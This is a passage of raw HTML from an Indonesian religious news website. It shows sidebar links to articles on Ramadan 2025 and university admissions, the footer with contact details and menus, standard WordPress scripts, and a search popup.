		<div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/ramadan-2025-berpotensi-berbeda/" title="Ramadan 2025 Berpotensi Berbeda, Idul Fitri 1446 H Berpotensi Dirayakan Bersama, Ini Penjelasan Ahli Falak!"><div class="thumb-container thumb-100"><img width="200" height="111" src="https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-200x111.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ramadan 2025" decoding="async" srcset="https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-200x111.jpg 200w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-300x166.jpg 300w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-1024x568.jpg 1024w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-768x426.jpg 768w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-1536x852.jpg 1536w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-1200x666.jpg 1200w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-480x266.jpg 480w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025.jpg 1914w" sizes="(max-width: 200px) 100vw, 200px" /></div></a></div></div>
		<div class="post-small-desc">

			<div class="entry-header">
								<h3 class="entry-title head6">
					<a class="title-text" href="https://elkariem.id/ramadan-2025-berpotensi-berbeda/">Ramadan 2025 Berpotensi Berbeda, Idul Fitri 1446 H Berpotensi Dirayakan Bersama, Ini Penjelasan Ahli Falak!</a>
				</h3>

							</div>

			<div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/ramadan-2025-berpotensi-berbeda/"><span class="info-text">11 months ago</span></a></div></div>		</div>
	</article>
</div>
<div class="post-item cat-167">

    <article class="post-layout small1 post-small format-standard">
		<div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/penentuan-awal-ramadan-2025-astronomi-dalam-pemikiran-zulfiqar-ali-shah-dalam-the-astronomical-calculations-and-ramadan/" title="Penentuan Awal Ramadan 2025, Astronomi dalam Pemikiran Zulfiqar Ali Shah dalam The Astronomical Calculations and Ramadan"><div class="thumb-container thumb-100"><img width="200" height="151" src="https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-200x151.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="penentuan awal ramadhan" decoding="async" srcset="https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-200x151.jpg 200w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-300x227.jpg 300w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-1024x773.jpg 1024w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-768x580.jpg 768w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-480x362.jpg 480w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan.jpg 1094w" sizes="(max-width: 200px) 100vw, 200px" /></div></a></div></div>
		<div class="post-small-desc">

			<div class="entry-header">
								<h3 class="entry-title head6">
					<a class="title-text" href="https://elkariem.id/penentuan-awal-ramadan-2025-astronomi-dalam-pemikiran-zulfiqar-ali-shah-dalam-the-astronomical-calculations-and-ramadan/">Penentuan Awal Ramadan 2025, Astronomi dalam Pemikiran Zulfiqar Ali Shah dalam The Astronomical Calculations and Ramadan</a>
				</h3>

							</div>

			<div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/penentuan-awal-ramadan-2025-astronomi-dalam-pemikiran-zulfiqar-ali-shah-dalam-the-astronomical-calculations-and-ramadan/"><span class="info-text">11 months ago</span></a></div></div>		</div>
	</article>
</div>
<div class="post-item cat-169">

    <article class="post-layout small1 post-small format-standard">
		<div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/span-ptkin-buka/" title="Pendaftaran SPAN PTKIN 2025 Dibuka: Siswa Bisa Pilih Kampus Favorit Ini"><div class="thumb-container thumb-100"><img width="200" height="200" src="https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-200x200.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ptkin 2025" decoding="async" srcset="https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-200x200.png 200w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-300x300.png 300w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-768x768.png 768w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-30x30.png 30w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-480x480.png 480w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025.png 1024w" sizes="(max-width: 200px) 100vw, 200px" /></div></a></div></div>
		<div class="post-small-desc">

			<div class="entry-header">
								<h3 class="entry-title head6">
					<a class="title-text" href="https://elkariem.id/span-ptkin-buka/">Pendaftaran SPAN PTKIN 2025 Dibuka: Siswa Bisa Pilih Kampus Favorit Ini</a>
				</h3>

							</div>

			<div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/span-ptkin-buka/"><span class="info-text">12 months ago</span></a></div></div>		</div>
	</article>
</div>
</div>		</div>
		
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1689d70 elementor-widget elementor-widget-w-subscribebox" data-id="1689d70" data-element_type="widget" data-widget_type="w-subscribebox.default">
				<div class="elementor-widget-container">
							<div id="th90-block_6" class="th90-block block-subscribe box-wrap have-heading">

						<div class="widget-heading">
				<h2 class="title head4">Ikuti Kami</h2>
							</div>
			
			<div class="block-newsletter">
									<p class="newsletter-desc">
						Dapatkan informasi agama terakurat dan valid dari elkariem					</p>
				
				<div class="newsletter-form">
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</aside>
				</div>
	</div>
</div>

    </div><!-- #content -->

    
    <footer id="colophon">
            <div class="site-section site-footer">
        		<div data-elementor-type="wp-post" data-elementor-id="71" class="elementor elementor-71" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-05fdc15 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="05fdc15" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f5ba95e elementor-widget elementor-widget-w-gallery" data-id="f5ba95e" data-element_type="widget" data-widget_type="w-gallery.default">
				<div class="elementor-widget-container">
							<div id="th90-block_7" class="th90-block block-gallery box-wrap box-disable">

						<div class="block-egallery-wrap">
										<a class="instagram-galbtn button btn-small btn-accent" href="https://www.instagram.com/elkariem_id/">
											<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.028 2.001a78.82 78.82 0 0 1 2.189.022l.194.007c.224.008.445.018.712.03 1.064.05 1.79.218 2.427.465.66.254 1.216.598 1.772 1.154a4.908 4.908 0 0 1 1.153 1.771c.247.637.415 1.364.465 2.428.012.266.022.488.03.712l.006.194a79 79 0 0 1 .023 2.188l.001.746v1.31a78.836 78.836 0 0 1-.023 2.189l-.006.194c-.008.224-.018.445-.03.712-.05 1.064-.22 1.79-.466 2.427a4.884 4.884 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.427.465-.267.012-.488.022-.712.03l-.194.006a79 79 0 0 1-2.189.023l-.746.001h-1.309a78.836 78.836 0 0 1-2.189-.023l-.194-.006a60.64 60.64 0 0 1-.712-.03c-1.064-.05-1.79-.22-2.428-.466a4.89 4.89 0 0 1-1.771-1.153 4.904 4.904 0 0 1-1.154-1.772c-.247-.637-.415-1.363-.465-2.427a74.367 74.367 0 0 1-.03-.712l-.005-.194A79.053 79.053 0 0 1 2 13.028v-2.056a78.82 78.82 0 0 1 .022-2.188l.007-.194c.008-.224.018-.446.03-.712.05-1.065.218-1.79.465-2.428A4.88 4.88 0 0 1 3.68 3.68 4.897 4.897 0 0 1 5.45 2.525c.638-.247 1.363-.415 2.428-.465l.712-.03.194-.005A79.053 79.053 0 0 1 10.972 2h2.056Zm-1.028 5A5 5 0 1 0 12 17a5 5 0 0 0 0-10Zm0 2A3 3 0 1 1 12.001 15a3 3 0 0 1 0-6Zm5.25-3.5a1.25 1.25 0 0 0 0 2.498 1.25 1.25 0 0 0 0-2.5Z"/></svg></span>						Follow Our Instagram											</a>
									<div class="block-egallery">
													<div class="egallery-item">
									<a class="venobox" data-gall="egallery-7" href="https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-scaled.jpg">
										<div class="thumb-container thumb-100">
											<img width="300" height="200" src="https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-300x200.jpg 300w, https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-1024x683.jpg 1024w, https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-200x133.jpg 200w, https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-768x512.jpg 768w, https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-1536x1024.jpg 1536w, https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-1200x800.jpg 1200w, https://elkariem.id/wp-content/uploads/2024/06/christian-lue-7dEyTJ7-8os-unsplash-480x320.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" />										</div>
									</a>
								</div>
																<div class="egallery-item">
									<a class="venobox" data-gall="egallery-7" href="https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-scaled.jpg">
										<div class="thumb-container thumb-100">
											<img width="300" height="200" src="https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-300x200.jpg 300w, https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-1024x683.jpg 1024w, https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-200x133.jpg 200w, https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-768x512.jpg 768w, https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-1536x1024.jpg 1536w, https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-1200x800.jpg 1200w, https://elkariem.id/wp-content/uploads/2024/06/vonecia-carswell-0aMMMUjiiEQ-unsplash-480x320.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" />										</div>
									</a>
								</div>
																<div class="egallery-item">
									<a class="venobox" data-gall="egallery-7" href="https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-scaled.jpg">
										<div class="thumb-container thumb-100">
											<img width="300" height="200" src="https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-300x200.jpg 300w, https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-1024x683.jpg 1024w, https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-200x133.jpg 200w, https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-768x512.jpg 768w, https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-1536x1024.jpg 1536w, https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-1200x800.jpg 1200w, https://elkariem.id/wp-content/uploads/2024/06/amy-elting-_9ETHblkvXQ-unsplash-480x320.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" />										</div>
									</a>
								</div>
																<div class="egallery-item">
									<a class="venobox" data-gall="egallery-7" href="https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-scaled.jpg">
										<div class="thumb-container thumb-100">
											<img width="300" height="200" src="https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-300x200.jpg 300w, https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-1024x683.jpg 1024w, https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-200x133.jpg 200w, https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-768x512.jpg 768w, https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-1536x1024.jpg 1536w, https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-1200x800.jpg 1200w, https://elkariem.id/wp-content/uploads/2024/06/andreas-brucker-g5Uh7nP60FA-unsplash-480x320.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" />										</div>
									</a>
								</div>
																<div class="egallery-item">
									<a class="venobox" data-gall="egallery-7" href="https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-scaled.jpg">
										<div class="thumb-container thumb-100">
											<img width="300" height="200" src="https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-300x200.jpg 300w, https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-1024x683.jpg 1024w, https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-200x133.jpg 200w, https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-768x512.jpg 768w, https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-1536x1024.jpg 1536w, https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-1200x800.jpg 1200w, https://elkariem.id/wp-content/uploads/2024/06/raimond-klavins-JqT2Wp5S0Dk-unsplash-480x320.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" />										</div>
									</a>
								</div>
												</div>
			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2ca07d7 e-grid bg-transparent box-cont e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-parent" data-id="2ca07d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3bcb7ee elementor-widget elementor-widget-w-aboutus" data-id="3bcb7ee" data-element_type="widget" data-widget_type="w-aboutus.default">
				<div class="elementor-widget-container">
							<div id="th90-block_8" class="th90-block block-aboutus box-wrap box-disable">

						<div class="about-us">
				<a href="https://elkariem.id/" class="logo-site logo" title="Moderasi Beragama"><img class="logo-img" alt="Moderasi Beragama" fetchpriority="high" src="https://elkariem.id/wp-content/uploads/2024/06/elkariem-id-2.png" width="450" height="112" srcset="https://elkariem.id/wp-content/uploads/2024/06/elkariem-id-2.png 1x, https://elkariem.id/wp-content/uploads/2024/06/elkariem-id-2.png 2x"></a><a href="https://elkariem.id/" class="logo-site logo_dark" title="Moderasi Beragama"><img class="logo-img" alt="Moderasi Beragama" fetchpriority="high" src="https://elkariem.id/wp-content/uploads/2024/06/elkariem-id-2.png" width="450" height="112" srcset="https://elkariem.id/wp-content/uploads/2024/06/elkariem-id-2.png 1x, https://elkariem.id/wp-content/uploads/2024/06/elkariem-id-2.png 2x"></a>
				<div class="aboutus-desc">
											<div class="desc">
							Kami adalah pilihan tepat untuk informasi dan solusi terkait moderasi beragama dengan akses terbuka dan terpercaya.						</div>
																	<div class="phone">
							<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg></span>							(0352) 481277						</div>
																	<div class="email">
							<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 208.1L256 65.9 448 208.1v47.4L289.5 373c-9.7 7.2-21.4 11-33.5 11s-23.8-3.9-33.5-11L64 255.5V208.1zM256 0c-12.1 0-23.8 3.9-33.5 11L25.9 156.7C9.6 168.8 0 187.8 0 208.1V448c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V208.1c0-20.3-9.6-39.4-25.9-51.4L289.5 11C279.8 3.9 268.1 0 256 0z"/></svg></span>							redaksi@elkariem.id						</div>
						
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-027e66f custom-list-block list-icon-no elementor-widget elementor-widget-w-customlist" data-id="027e66f" data-element_type="widget" data-widget_type="w-customlist.default">
				<div class="elementor-widget-container">
							<div id="th90-block_9" class="th90-block block-customlist box-wrap box-disable">

			<ul id="custom-main-menu" class="custom-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://elkariem.id/category/berita/"><span class="menu-text">Berita</span></a><span class="menu-item-space"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://elkariem.id/category/ibadah/"><span class="menu-text">Ibadah</span></a><span class="menu-item-space"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://elkariem.id/category/hukum-fatwa/"><span class="menu-text">Hukum &amp; Fatwa</span></a><span class="menu-item-space"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://elkariem.id/category/budaya-sejarah/"><span class="menu-text">Budaya &#038; Sejarah</span></a><span class="menu-item-space"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://elkariem.id/category/kehidupan-islami/"><span class="menu-text">Kehidupan</span></a><span class="menu-item-space"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://elkariem.id/category/ekonomi-syariah/"><span class="menu-text">Eksyar</span></a><span class="menu-item-space"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://elkariem.id/category/opini-analisis/"><span class="menu-text">Opini</span></a><span class="menu-item-space"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://elkariem.id/category/multimedia/"><span class="menu-text">Media</span></a><span class="menu-item-space"></span></li>
</ul>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a4545c custom-list-block list-icon-no elementor-widget elementor-widget-w-customlist" data-id="1a4545c" data-element_type="widget" data-widget_type="w-customlist.default">
				<div class="elementor-widget-container">
							<div id="th90-block_10" class="th90-block block-customlist box-wrap box-disable">

			<ul id="custom-footer-menu" class="custom-list"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-188"><a href="https://elkariem.id/"><span class="menu-text">Home</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://elkariem.id/tentang-el-kariem/"><span class="menu-text">Tentang</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://elkariem.id/kontak/"><span class="menu-text">Contact</span></a><span class="menu-item-space"></span></li>
</ul>		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0f80acd e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="0f80acd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5a40c97 text-center elementor-widget elementor-widget-e-copyright" data-id="5a40c97" data-element_type="widget" data-widget_type="e-copyright.default">
				<div class="elementor-widget-container">
							<div class="copyright-wrapper">
							<a href="https://elkariem.id/tentang-el-kariem/">
					<span>Copyright © 2026 Moderasi Beragama</span>
				</a>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e36c45 elementor-widget elementor-widget-e-social" data-id="7e36c45" data-element_type="widget" data-widget_type="e-social.default">
				<div class="elementor-widget-container">
							<div id="th90-block_11" class="th90-block block-socials box-wrap box-disable">
						<div class="social-icons social-simple"><a class="social-icon s-facebook" href="https://m.facebook.com/people/Elkariem/100090055196609/" title="facebook" target="_blank"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a class="social-icon s-twitter" href="https://twitter.com/elkariem_id" title="twitter" target="_blank"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a class="social-icon s-instagram" href="https://www.instagram.com/elkariem_id/" title="instagram" target="_blank"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.028 2.001a78.82 78.82 0 0 1 2.189.022l.194.007c.224.008.445.018.712.03 1.064.05 1.79.218 2.427.465.66.254 1.216.598 1.772 1.154a4.908 4.908 0 0 1 1.153 1.771c.247.637.415 1.364.465 2.428.012.266.022.488.03.712l.006.194a79 79 0 0 1 .023 2.188l.001.746v1.31a78.836 78.836 0 0 1-.023 2.189l-.006.194c-.008.224-.018.445-.03.712-.05 1.064-.22 1.79-.466 2.427a4.884 4.884 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.427.465-.267.012-.488.022-.712.03l-.194.006a79 79 0 0 1-2.189.023l-.746.001h-1.309a78.836 78.836 0 0 1-2.189-.023l-.194-.006a60.64 60.64 0 0 1-.712-.03c-1.064-.05-1.79-.22-2.428-.466a4.89 4.89 0 0 1-1.771-1.153 4.904 4.904 0 0 1-1.154-1.772c-.247-.637-.415-1.363-.465-2.427a74.367 74.367 0 0 1-.03-.712l-.005-.194A79.053 79.053 0 0 1 2 13.028v-2.056a78.82 78.82 0 0 1 .022-2.188l.007-.194c.008-.224.018-.446.03-.712.05-1.065.218-1.79.465-2.428A4.88 4.88 0 0 1 3.68 3.68 4.897 4.897 0 0 1 5.45 2.525c.638-.247 1.363-.415 2.428-.465l.712-.03.194-.005A79.053 79.053 0 0 1 10.972 2h2.056Zm-1.028 5A5 5 0 1 0 12 17a5 5 0 0 0 0-10Zm0 2A3 3 0 1 1 12.001 15a3 3 0 0 1 0-6Zm5.25-3.5a1.25 1.25 0 0 0 0 2.498 1.25 1.25 0 0 0 0-2.5Z"/></svg></span></a></div>		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		    </div>
    </footer>

    
    <div class="fly-trigger totop-fly">				<div class="totop-trigger button btn-content_icon btn-tiny btn-white">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span>				</div>
				</div><div class="fly-trigger skin-fly"><div class="skin-btn">				<div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span>				</div>
								<div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span>				</div>
				</div></div></div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="search-popup bg-transparent is-skin bg-light">
    <div class="search-popup-wrap">
        <div class="search-popup-form">
            
<form role="search" method="get" class="search-form" action="https://elkariem.id/">

	<input type="search" id="search-form-697e2029442bb" placeholder="Enter keyword..." class="search-input" value="" name="s">

	<button type="submit" class="search-button">
		Search	</button>

</form>
        </div>
        <div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div>
    </div>
    <div class="search-popup-close">
        <span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span>    </div>
    <div class="search-overlay"></div>
</div>
<aside class="offcanvas is-skin bg-sec bg-light">
    <div class="offcanvas-inner">
        <div class="offcanvas-head">
            <div class="offcanvas-logo">
                <a href="https://elkariem.id/" class="logo-site logo" title="Moderasi Beragama"><img class="logo-img" alt="Moderasi Beragama" fetchpriority="high" src="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png" width="129" height="57" srcset="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png 1x, https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png 2x"></a><a href="https://elkariem.id/" class="logo-site logo_dark" title="Moderasi Beragama"><img class="logo-img" alt="Moderasi Beragama" fetchpriority="high" src="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png" width="225" height="100" srcset="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png 1x, https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png 2x"></a>            </div>
            <div class="offcanvas-close">
                <span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span>            </div>
        </div>
        <nav class="mobile-menu-wrap"><ul id="menu-main-menu-1" class="nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-145"><a href="https://elkariem.id/category/berita/"><span class="menu-text">Berita</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
